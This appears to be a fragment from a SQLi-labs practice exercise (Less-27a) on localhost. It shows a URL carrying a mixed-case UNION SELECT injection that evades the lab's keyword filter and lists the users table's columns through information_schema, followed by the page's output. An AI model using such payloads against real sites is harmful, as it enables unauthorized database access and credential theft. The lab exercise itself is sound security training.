 127.0.0.1/sqli/sqli-labs/Less-27a/?id=0"%20UNion%20SElect%201,(SElect%20group_concat(column_name)%20from%20information_schema.columns%20where%2
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" UNion SElect 1,(SElect group_concat(column_name) from information_schema.columns where table_name='users'),"3